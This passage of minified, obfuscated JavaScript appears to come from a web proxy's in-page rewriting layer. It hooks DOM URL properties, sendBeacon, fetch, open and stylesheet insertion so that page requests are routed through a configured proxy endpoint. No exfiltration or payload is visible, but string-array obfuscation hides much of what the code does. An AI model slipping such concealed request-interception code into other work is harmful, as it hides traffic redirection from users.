p8=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][p8(0xefb)],'baseUrl':Z9['A'][p8(0xc0a)](Hx)[p8(0x5f0)][p8(0xc0a)][p8(0xea3)](Hx[p8(0xe41)]),'endpoint':Z1['A'][p8(0x633)]}));for(var HS=arguments[p8(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][p8(0xc0a)](Hx)[p8(0x444)][p8(0x9a8)][p8(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x63d),s0(0xa47),{'get':function(){const p9=s0;for(var HB=arguments[p9(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][p9(0xc0a)](Hx)[p9(0x3de)][p9(0xc0a)][p9(0xce8)](this,...HS);return MY(R0);},'set':function(HB){const pZ=s0;for(var HS=arguments[pZ(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return HB?(HB=Mu({'protectUrlContext':Hl,'srcset':HB,'endpoint':Z1['A'][pZ(0x633)],'baseUrl':Z9['A'][pZ(0xc0a)](Hx)[pZ(0x5f0)][pZ(0xc0a)][pZ(0xea3)](Hx[pZ(0xe41)])}),Z9['A'][pZ(0xc0a)](Hx)[pZ(0x3de)][pZ(0x9a8)][pZ(0xce8)](this,HB,...Hv)):Z9['A'][pZ(0xc0a)](Hx)[pZ(0x3de)][pZ(0x9a8)][pZ(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x889),s0(0xb5e),{'get':function(){const pM=s0;for(var HB=arguments[pM(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pM(0xc0a)](Hx)[pM(0xa0b)][pM(0xc0a)][pM(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pM(0xe16)]),R0;},'set':function(HB){const pH=s0,HS=Z9['A'][pH(0xc0a)](Hx)[pH(0x791)][pH(0xc0a)][pH(0xce8)](this),Hv=Z9['A'][pH(0xc0a)](Hx)[pH(0x804)][pH(0xc0a)][pH(0xce8)](this),R0=pH(0x619)===HS||pH(0xebf)===HS&&pH(0xcb6)===Hv?Z0['MN'][pH(0x241)]:pH(0xebf)===HS&&pH(0x262)===Hv?Z0['MN'][pH(0x69b)]:Z0['MN'][pH(0xefb)];HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':R0,'baseUrl':Z9['A'][pH(0xc0a)](Hx)[pH(0x5f0)][pH(0xc0a)][pH(0xea3)](Hx[pH(0xe41)]),'endpoint':Z1['A'][pH(0x633)]});for(var R1=arguments[pH(0xe28)],R2=new Array(R1>0x1?R1-0x1:0x0),R3=0x1;R3<R1;R3++)R2[R3-0x1]=arguments[R3];return Z9['A'][pH(0xc0a)](Hx)[pH(0xa0b)][pH(0x9a8)][pH(0xce8)](this,HB,...R2);}}),Mg(Hx,s0(0x889),'as',{'set':function(HB){const pR=s0;var HS;const Hv=Z9['A'][pR(0xc0a)](Hx)[pR(0xaf2)][pR(0xce8)](this,pR(0xb5e)),R0=null===(HS=Z9['A'][pR(0xc0a)](Hx)[pR(0xaf2)][pR(0xce8)](this,pR(0x6e3)))||void 0x0===HS?void 0x0:HS[pR(0x1f9)]();for(var R1=arguments[pR(0xe28)],R2=new Array(R1>0x1?R1-0x1:0x0),R3=0x1;R3<R1;R3++)R2[R3-0x1]=arguments[R3];if(Hv){const R4=pR(0x619)===R0||pR(0xebf)===R0&&pR(0xcb6)===HB?Z0['MN'][pR(0x241)]:pR(0xebf)===R0&&pR(0x262)===HB?Z0['MN'][pR(0x69b)]:Z0['MN'][pR(0xefb)];Z9['A'][pR(0xc0a)](Hx)[pR(0xa0b)][pR(0x9a8)][pR(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':R4,'baseUrl':Z9['A'][pR(0xc0a)](Hx)[pR(0x5f0)][pR(0xc0a)][pR(0xea3)](Hx[pR(0xe41)]),'endpoint':Z1['A'][pR(0x633)]}),...R2);}return Z9['A'][pR(0xc0a)](Hx)[pR(0x804)][pR(0x9a8)][pR(0xce8)](this,HB,...R2);}}),Mg(Hx,s0(0x889),s0(0x6e3),{'set':function(HB){const pj=s0,HS=Z9['A'][pj(0xc0a)](Hx)[pj(0xaf2)][pj(0xce8)](this,pj(0xb5e)),Hv=Z9['A'][pj(0xc0a)](Hx)[pj(0xaf2)][pj(0xce8)](this,'as');for(var R0=arguments[pj(0xe28)],R1=new Array(R0>0x1?R0-0x1:0x0),R2=0x1;R2<R0;R2++)R1[R2-0x1]=arguments[R2];if(HS){const R3=pj(0x619)===HB||pj(0xebf)===HB&&pj(0xcb6)===Hv?Z0['MN'][pj(0x241)]:pj(0xebf)===HB&&pj(0x262)===Hv?Z0['MN'][pj(0x69b)]:Z0['MN'][pj(0xefb)];Z9['A'][pj(0xc0a)](Hx)[pj(0xa0b)][pj(0x9a8)][pj(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HS,'kind':R3,'baseUrl':Z9['A'][pj(0xc0a)](Hx)[pj(0x5f0)][pj(0xc0a)][pj(0xea3)](Hx[pj(0xe41)]),'endpoint':Z1['A'][pj(0x633)]}),...R1);}return Z9['A'][pj(0xc0a)](Hx)[pj(0x791)][pj(0x9a8)][pj(0xce8)](this,HB,...R1);}}),Mg(Hx,s0(0xbab),s0(0x990),{'get':function(){const pU=s0;for(var HB=arguments[pU(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][pU(0xc0a)](Hx)[pU(0x772)][pU(0xc0a)][pU(0xce8)](this,...HS);return R0?MA(R0):R0;},'set':function(HB){const pr=s0;if(!HB)return Z9['A'][pr(0xc0a)](Hx)[pr(0x772)][pr(0x9a8)][pr(0xce8)](this,HB);for(var HS=arguments[pr(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pr(0xc0a)](Hx)[pr(0x772)][pr(0x9a8)][pr(0xce8)](this,MD(Hl,HB,Z9['A'][pr(0xc0a)](Hx)[pr(0x5f0)][pr(0xc0a)][pr(0xea3)](Hx[pr(0xe41)])),...Hv);}}),Mg(Hx,s0(0xbab),s0(0x9a5),{'get':function(){const pN=s0;for(var HB=arguments[pN(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pN(0xc0a)](Hx)[pN(0x52c)][pN(0xc0a)][pN(0xea3)](this,HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pN(0xe16)]),R0;},'set':function(HB){const pW=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pW(0x69b)],'baseUrl':Z9['A'][pW(0xc0a)](Hx)[pW(0x5f0)][pW(0xc0a)][pW(0xea3)](Hx[pW(0xe41)]),'endpoint':Z1['A'][pW(0x633)]}));for(var HS=arguments[pW(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pW(0xc0a)](Hx)[pW(0x52c)][pW(0x9a8)][pW(0xea3)](this,[HB,...Hv]);}}),Mg(Hx,s0(0x7f2),s0(0xfca),{'get':function(){const pG=s0;for(var HB=arguments[pG(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pG(0xc0a)](Hx)[pG(0x1c3)][pG(0xc0a)][pG(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pG(0xe16)]),R0;},'set':function(HB){const pP=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pP(0xefb)],'baseUrl':Z9['A'][pP(0xc0a)](Hx)[pP(0x5f0)][pP(0xc0a)][pP(0xea3)](Hx[pP(0xe41)]),'endpoint':Z1['A'][pP(0x633)]}));for(var HS=arguments[pP(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pP(0xc0a)](Hx)[pP(0x1c3)][pP(0x9a8)][pP(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0x7f2),s0(0x9a5),{'get':function(){const pX=s0;for(var HB,HS=arguments[pX(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];let R1=null!==(HB=Z9['A'][pX(0xc0a)](Hx)[pX(0x687)])&&void 0x0!==HB&&HB[pX(0xc0a)]?Z9['A'][pX(0xc0a)](Hx)[pX(0x687)][pX(0xc0a)][pX(0xea3)](this,Hv):Z9['A'][pX(0xc0a)](Hx)[pX(0xaf2)][pX(0xce8)](this,pX(0x9a5));return R1&&(0x0,Z0['EW'])(R1)&&(R1=(0x0,Z0['sH'])(R1)[pX(0xe16)]),R1;},'set':function(HB){const pD=s0;var HS;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pD(0xefb)],'baseUrl':Z9['A'][pD(0xc0a)](Hx)[pD(0x5f0)][pD(0xc0a)][pD(0xea3)](Hx[pD(0xe41)]),'endpoint':Z1['A'][pD(0x633)]}));for(var Hv=arguments[pD(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return null!==(HS=Z9['A'][pD(0xc0a)](Hx)[pD(0x687)])&&void 0x0!==HS&&HS[pD(0x9a8)]?Z9['A'][pD(0xc0a)](Hx)[pD(0x687)][pD(0x9a8)][pD(0xea3)](this,[HB,...R0]):(Z9['A'][pD(0xc0a)](Hx)[pD(0xdda)][pD(0xce8)](this,pD(0x9a5),HB),HB);}},()=>!0x0),Mg(Hx,s0(0x5c2),s0(0x9a5),{'get':function(){const pA=s0;for(var HB,HS=arguments[pA(0xe28)],Hv=new Array(HS),R0=0x0;R0<HS;R0++)Hv[R0]=arguments[R0];let R1=null!==(HB=Z9['A'][pA(0xc0a)](Hx)[pA(0xbb0)])&&void 0x0!==HB&&HB[pA(0xc0a)]?Z9['A'][pA(0xc0a)](Hx)[pA(0xbb0)][pA(0xc0a)][pA(0xea3)](this,Hv):Z9['A'][pA(0xc0a)](Hx)[pA(0xaf2)][pA(0xce8)](this,pA(0x9a5));return R1&&(0x0,Z0['EW'])(R1)&&(R1=(0x0,Z0['sH'])(R1)[pA(0xe16)]),R1;},'set':function(HB){const po=s0;var HS;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][po(0xefb)],'baseUrl':Z9['A'][po(0xc0a)](Hx)[po(0x5f0)][po(0xc0a)][po(0xea3)](Hx[po(0xe41)]),'endpoint':Z1['A'][po(0x633)]}));for(var Hv=arguments[po(0xe28)],R0=new Array(Hv>0x1?Hv-0x1:0x0),R1=0x1;R1<Hv;R1++)R0[R1-0x1]=arguments[R1];return null!==(HS=Z9['A'][po(0xc0a)](Hx)[po(0xbb0)])&&void 0x0!==HS&&HS[po(0x9a8)]?Z9['A'][po(0xc0a)](Hx)[po(0xbb0)][po(0x9a8)][po(0xea3)](this,[HB,...R0]):(Z9['A'][po(0xc0a)](Hx)[po(0xdda)][po(0xce8)](this,po(0x9a5),HB),HB);}},()=>!0x0),Mg(Hx,s0(0x22c),s0(0x9a5),{'get':function(){const pb=s0;for(var HB=arguments[pb(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pb(0xc0a)](Hx)[pb(0xf9f)]?Z9['A'][pb(0xc0a)](Hx)[pb(0xf9f)][pb(0xc0a)][pb(0xea3)](this,HS):Z9['A'][pb(0xc0a)](Hx)[pb(0xaf2)][pb(0xce8)](this,pb(0x9a5));return R0&&(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pb(0xe16)]),R0;},'set':function(HB){const pu=s0;(0x0,Z0['EW'])(HB)||(HB=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pu(0xefb)],'baseUrl':Z9['A'][pu(0xc0a)](Hx)[pu(0x5f0)][pu(0xc0a)][pu(0xea3)](Hx[pu(0xe41)]),'endpoint':Z1['A'][pu(0x633)]}));for(var HS=arguments[pu(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return Z9['A'][pu(0xc0a)](Hx)[pu(0xf9f)]?Z9['A'][pu(0xc0a)](Hx)[pu(0xf9f)][pu(0x9a8)][pu(0xea3)](this,[HB,...Hv]):(Z9['A'][pu(0xc0a)](Hx)[pu(0xdda)][pu(0xce8)](this,pu(0x9a5),HB),HB);}}),Mg(Hx,s0(0x22c),s0(0xa47),{'get':function(){const pY=s0;for(var HB=arguments[pY(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pY(0xc0a)](Hx)[pY(0xa4f)]?Z9['A'][pY(0xc0a)](Hx)[pY(0xa4f)][pY(0xc0a)][pY(0xea3)](this,HS):Z9['A'][pY(0xc0a)](Hx)[pY(0xaf2)][pY(0xce8)](this,pY(0xa47));return R0&&(R0=MY(R0)),R0;},'set':function(HB){const pk=s0;for(var HS=arguments[pk(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];return HB?(HB=Mu({'protectUrlContext':Hl,'srcset':HB,'endpoint':Z1['A'][pk(0x633)],'baseUrl':Z9['A'][pk(0xc0a)](Hx)[pk(0x5f0)][pk(0xc0a)][pk(0xea3)](Hx[pk(0xe41)])}),Z9['A'][pk(0xc0a)](Hx)[pk(0xa4f)]?Z9['A'][pk(0xc0a)](Hx)[pk(0xa4f)][pk(0x9a8)][pk(0xea3)](this,[HB,...Hv]):(Z9['A'][pk(0xc0a)](Hx)[pk(0xdda)][pk(0xce8)](this,pk(0xa47),HB),HB)):Z9['A'][pk(0xc0a)](Hx)[pk(0xa4f)][pk(0x9a8)][pk(0xce8)](this,HB,...Hv);}}),Mg(Hx,s0(0xc4c),s0(0x8bc),{'get':function(){const pV=s0;for(var HB=arguments[pV(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pV(0xc0a)](Hx)[pV(0x5ed)][pV(0xc0a)][pV(0xea3)](this,HS);if(pV(0x1d8)==typeof R0){const R1=Array[pV(0x332)](R0[pV(0x1012)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),R2=>R2[0x0]);for(const R2 of R1||[])(0x0,Z0['EW'])(R2)&&(R0=Z9['A'][pV(0xc0a)](Hx)[pV(0x103d)][pV(0xce8)](R0,R2,(0x0,Z0['sH'])(R2)[pV(0xe16)]));}return R0;}},function(){const ps=s0;for(var HB=arguments[ps(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][ps(0xc0a)](Hx)[ps(0x5ed)][ps(0xc0a)][ps(0xea3)](this,HS);return ps(0x1d8)==typeof R0&&Z0['ht'][ps(0xc06)](R1=>R0[ps(0xca5)]('/'[ps(0x20c)](R1,'/')));}),Mg(Hx,s0(0xc4c),s0(0xcc7),{'get':function(){const pT=s0;try{if(pT(0x9f5)===this[pT(0x8bc)])return pT(0xd99);const R0=Z9['A'][pT(0xc0a)](Hx)[pT(0x3d3)][pT(0xc0a)][pT(0xce8)](this);if((0x0,Z0['EW'])(R0[pT(0x2f7)][pT(0xb5e)])){const R1=(0x0,Z0['sH'])(R0[pT(0x2f7)][pT(0xb5e)])[pT(0xe16)];return new URL(R1)[pT(0xcc7)];}}catch(R2){}for(var HB=arguments[pT(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];return Z9['A'][pT(0xc0a)](Hx)[pT(0xf6b)][pT(0xc0a)][pT(0xea3)](this,HS);}},function(){const pp=s0;if(pp(0x9f5)===this[pp(0x8bc)])return!0x0;try{const HB=Z9['A'][pp(0xc0a)](Hx)[pp(0x3d3)][pp(0xc0a)][pp(0xce8)](this);return(0x0,Z0['EW'])(HB[pp(0x2f7)][pp(0xb5e)]);}catch(HS){}return!0x1;}),Mx(Hx,s0(0x62f),s0(0xcd4),function(HB,HS){const pF=s0;return HB=(0x0,Z0['EW'])(HB)?HB:(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HB,'kind':Z0['MN'][pF(0xefb)],'baseUrl':Z9['A'][pF(0xc0a)](Hx)[pF(0x5f0)][pF(0xc0a)][pF(0xea3)](Hx[pF(0xe41)]),'endpoint':Z1['A'][pF(0x633)]}),Z9['A'][pF(0xc0a)](Hx)[pF(0x7c7)][pF(0xce8)](Hx,HB,{'method':pF(0xee5),'keepalive':!0x0,'body':HS,'mode':pF(0xc25)}),!0x0;},function(){const pf=s0;return arguments[pf(0xe28)]>0x0;}),Mx(Hx,s0(0x24a),s0(0x2c1),function(HB){const pE=s0,HS=((()=>{const pL=a2M;if(!(HB instanceof Hx[pL(0xab8)]))return'';const Hv=Z9['A'][pL(0xc0a)](Hx)[pL(0x1035)][pL(0xc0a)][pL(0xce8)](HB);return(0x0,ZR['_'])(Hv)?(0x0,ZR['ks'])(Hv):Hv;})());if(this instanceof Hx[pE(0xab8)]&&pE(0xcb6)===this[pE(0xf7f)][pE(0x1f9)]()&&HB instanceof Hx[pE(0x5cd)]){const Hv=Z9['A'][pE(0xc0a)](Hx)[pE(0x99e)][pE(0xc0a)][pE(0xce8)](HB);Z9['A'][pE(0xc0a)](Hx)[pE(0x99e)][pE(0x9a8)][pE(0xce8)](HB,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':Hv}));}return HS&&MG(Hx,HS),HB instanceof Hx[pE(0x8aa)]&&HB[pE(0x48a)](pE(0x5a9))&&MG(Hx,HB[pE(0x5a9)]),Z9['A'][pE(0xc0a)](Hx)[pE(0x45b)][pE(0xce8)](this,HB);}),Mx(Hx,s0(0x24a),s0(0xd84),function(HB){const pt=s0;for(var HS=arguments[pt(0xe28)],Hv=new Array(HS>0x1?HS-0x1:0x0),R0=0x1;R0<HS;R0++)Hv[R0-0x1]=arguments[R0];if(this instanceof Hx[pt(0xab8)]&&pt(0xcb6)===this[pt(0xf7f)][pt(0x1f9)]()&&HB instanceof Hx[pt(0x5cd)]){const R1=Z9['A'][pt(0xc0a)](Hx)[pt(0x99e)][pt(0xc0a)][pt(0xce8)](HB);return Z9['A'][pt(0xc0a)](Hx)[pt(0x99e)][pt(0x9a8)][pt(0xce8)](HB,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':R1})),Z9['A'][pt(0xc0a)](Hx)[pt(0x2cb)][pt(0xce8)](this,HB,...Hv);}return Z9['A'][pt(0xc0a)](Hx)[pt(0x2cb)][pt(0xce8)](this,HB,...Hv);}),Mg(Hx,s0(0x24a),s0(0x389),{'get':function(){const pq=s0;for(var HB=arguments[pq(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][pq(0xc0a)](Hx)[pq(0x99e)][pq(0xc0a)][pq(0xce8)](this,...HS);return this instanceof Hx[pq(0xab8)]&&pq(0xcb6)===this[pq(0xf7f)][pq(0x1f9)]()?(0x0,MZ['sR'])(R0):R0;},'set':function(){const pJ=s0;let HB=arguments[pJ(0xe28)]<=0x0?void 0x0:arguments[0x0];return this instanceof Hx[pJ(0xab8)]&&pJ(0xcb6)===this[pJ(0xf7f)][pJ(0x1f9)]()&&(HB=(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HB})),Z9['A'][pJ(0xc0a)](Hx)[pJ(0x99e)][pJ(0x9a8)][pJ(0xce8)](this,HB);}}),Mg(Hx,s0(0x24a),s0(0x4b2),{'get':function(){const pa=s0;for(var HB=arguments[pa(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][pa(0xc0a)](Hx)[pa(0x5f0)][pa(0xc0a)][pa(0xea3)](this,...HS);return(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[pa(0xe16)]:R0;}}),Mg(Hx,s0(0x593),s0(0x5a9),{'get':function(){const pO=s0;for(var HB=arguments[pO(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pO(0xc0a)](Hx)[pO(0xb3f)][pO(0xc0a)][pO(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)&&(R0=(0x0,Z0['sH'])(R0)[pO(0xe16)]),R0;}});const Hm=[s0(0xa5d),s0(0x9c6),s0(0x310),s0(0x20d),s0(0x273),s0(0xd2c),s0(0x75c),s0(0xe37),s0(0xe74),s0(0xf6a),s0(0x1f4),s0(0x78c),s0(0xd58),s0(0xf2b)][s0(0x729)](HB=>'.'+HB+'/');Mg(Hx,s0(0xf9d),s0(0xf59),{'get':function(){const pe=s0;for(var HB=arguments[pe(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pe(0xc0a)](Hx)[pe(0x988)][pe(0xc0a)][pe(0xce8)](this,...HS),R1=Z9['A'][pe(0xc0a)](Hx)[pe(0xb3f)][pe(0xc0a)][pe(0xce8)](this,...HS);return(0x0,Z0['EW'])(R1)&&(R1=(0x0,Z0['sH'])(R1)[pe(0xe16)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[pe(0x541)](R1)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[pe(0x541)](R1)||Hm[pe(0xc06)](R2=>R1[pe(0xca5)](R2))||R1[pe(0x5cb)](pe(0xb22))>=0x0)&&(R0=0x0),R0;}}),Mg(Hx,s0(0xf9d),s0(0x96d),{'get':function(){const pc=s0;for(var HB=arguments[pc(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];let R0=Z9['A'][pc(0xc0a)](Hx)[pc(0x1039)][pc(0xc0a)][pc(0xce8)](this,...HS),R1=Z9['A'][pc(0xc0a)](Hx)[pc(0xb3f)][pc(0xc0a)][pc(0xce8)](this,...HS);return(0x0,Z0['EW'])(R1)&&(R1=(0x0,Z0['sH'])(R1)[pc(0xe16)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[pc(0x541)](R1)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[pc(0x541)](R1)||Hm[pc(0xc06)](R2=>R1[pc(0xca5)](R2))||R1[pc(0x5cb)](pc(0xb22))>=0x0)&&(R0=0x0),R0;}}),Mx(Hx,s0(0xb7e),s0(0x81f),function(HB){const ph=s0,HS=Mk({'_window':Hx,'protectUrlContext':Hl,'html':HB});return Z9['A'][ph(0xc0a)](Hx)[ph(0xbe7)][ph(0xce8)](this,HS);});const HQ=[s0(0x94b),s0(0x2a3),s0(0x4d0),s0(0x64c)];Mx(Hx,s0(0x56f),s0(0x541),function(HB){const pK=s0;return!!ML(HB,new URL(Z1['A'][pK(0x633)])[pK(0xc95)])||Z9['A'][pK(0xc0a)](Hx)[pK(0xcbf)][pK(0xce8)](this,HB);},function(HB){const pz=s0;return pz(0x58c)!==this[pz(0xeef)]&&pz(0x1073)!==this[pz(0xeef)]&&!!HQ[pz(0xc06)](HS=>ML(this[pz(0xeef)],HS));}),Mx(Hx,s0(0x56f),s0(0xa90),function(HB){const pl=s0,HS=(0x0,Z0['sH'])(HB)[pl(0xe16)];return Z9['A'][pl(0xc0a)](Hx)[pl(0x64e)][pl(0xce8)](this,HS);},function(HB,HS){const px=s0;return!0x0!==(null==HS?void 0x0:HS[px(0xafe)])&&!(px(0x1d8)!=typeof HB||!HB[px(0xa95)](px(0x6f1))&&!HB[px(0xa95)](px(0x9d8))||!(0x0,Z0['EW'])(HB));}),Mg(Hx,s0(0xb2d),s0(0x91f),{'get':function(){const pg=s0;for(var HB=arguments[pg(0xe28)],HS=new Array(HB),Hv=0x0;Hv<HB;Hv++)HS[Hv]=arguments[Hv];const R0=Z9['A'][pg(0xc0a)](Hx)[pg(0x1002)][pg(0xc0a)][pg(0xce8)](this,...HS);return(0x0,Z0['EW'])(R0)?(0x0,Z0['sH'])(R0)[pg(0xe16)]:R0;}}),Mx(Hx,s0(0xe91),s0(0x6a1),function(HB,HS){const py=s0,Hv=HB[py(0xe9e)](),R0=((()=>{const pI=py;if(Hv[pI(0xa95)](pI(0x6f1))||Hv[pI(0xa95)](pI(0x9d8)))return(0x0,Z0['EW'])(Hv)?Hv:(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][pI(0xefb)],'endpoint':Z1['A'][pI(0x633)]});{const R1=Z9['A'][pI(0xc0a)](Hx)[pI(0x5f0)][pI(0xc0a)][pI(0xea3)](Hx[pI(0xe41)]);return(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hv,'kind':Z0['MN'][pI(0xefb)],'baseUrl':R1,'endpoint':Z1['A'][pI(0x633)]});}})());return Z9['A'][py(0xc0a)](Hx)[py(0xf1d)][py(0xce8)](this,R0,HS);}),Mx(Hx,s0(0x5c0),s0(0x966),function(HB,HS){const pm=s0;try{const Hv=new Hx[(pm(0x481))](Z1['A'][pm(0x633)])[pm(0xc95)];if(pm(0x81a)===HB[pm(0xe9e)]()&&'\x0a'===HS&&this[pm(0xe5f)](Hv)&&(0x0,Z0['EW'])(Hx[pm(0x2f7)][pm(0xb5e)])){const R0=new Hx[(pm(0x481))]((0x0,Z0['sH'])(Hx[pm(0x2f7)][pm(0xb5e)])[pm(0xe16)]);if((pm(0xdea)===R0[pm(0xc95)]||pm(0xaa6)===R0[pm(0xc95)])&&R0[pm(0xf4c)][pm(0xa95)](pm(0xdcd))&&R0[pm(0xf4c)][pm(0xe5f)](pm(0xfb6))){const R1=Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](this,HB,HS);return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](R1,Hv,R0[pm(0xc95)]);}}}catch(R2){return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](this,HB,HS);}try{if((0x0,Z0['EW'])(this)){const R3=(0x0,Z0['sH'])(this)[pm(0xe16)];return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](R3,HB,HS);}return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](this,HB,HS);}catch(R4){return Z9['A'][pm(0xc0a)](Hx)[pm(0x103d)][pm(0xce8)](this,HB,HS);}},function(HB,HS){const pQ=s0;try{if(pQ(0x1d8)==typeof this&&(this[pQ(0xa95)](pQ(0x6f1))||this[pQ(0xa95)](pQ(0x9d8)))&&Z0['ht'][pQ(0xc06)](Hv=>ML(this,'/'[pQ(0x20c)](Hv,'/'))))return!0x0;if(pQ(0x81a)===HB[pQ(0xe9e)]()&&'\x0a'===HS&&pQ(0x1d8)==typeof this&&this[pQ(0xe5f)](new Hx[(pQ(0x481))](Z1['A'][pQ(0x633)])[pQ(0xc95)]))return!0x0;}catch(Hv){}return!0x1;},{'throwError':!0x1}),Mx(Hx,s0(0x752),s0(0x844),async function(HB,HS){const pd=s0;let Hv,R0,R1;Md(Hx,HB)?{protectedInput:Hv,originalUrl:R0,additionalHeaders:R1}=await MC(Hx,Hl,HB):{protectedInput:Hv,originalUrl:R0,additionalHeaders:R1}=Mn(Hx,Hl,HB);for(var R2=arguments[pd(0xe28)],R3=new Array(R2>0x2?R2-0x2:0x0),R4=0x2;R4<R2;R4++)R3[R4-0x2]=arguments[R4];if((Hl[pd(0xe9a)][pd(0xe5f)](pd(0xcf5))||Hl[pd(0xe9a)][pd(0xe5f)](pd(0xabb)))&&(R0[pd(0xca5)](pd(0x437))||R0[pd(0xca5)](pd(0x4e3)))){const {wnd:R7}=(function(){const pn=pd;let R8=Hx,R9=document;for(;R8!==Hx[pn(0xe06)];)try{R9=R8[pn(0xd35)][pn(0xe41)],R8=R8[pn(0xd35)][pn(0x103e)];}catch(RZ){break;}return{'wnd':R8,'doc':R9};}());if(Hx!==R7)return R7[pd(0x844)][pd(0xce8)](R7,R0,HS,...R3);}HS=Mi(Hv,HS,R1);const R5=Hn(R0);if(pd(0x48d)===R5||pd(0xf27)===R5){const R8=new URL(R0)[pd(0x62e)][pd(0xc0a)](pd(0x74e));!function(R9,RZ,RM,RH,RR){const pw=pd;ZK(R9,pw(0x229),(arguments[pw(0xe28)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new 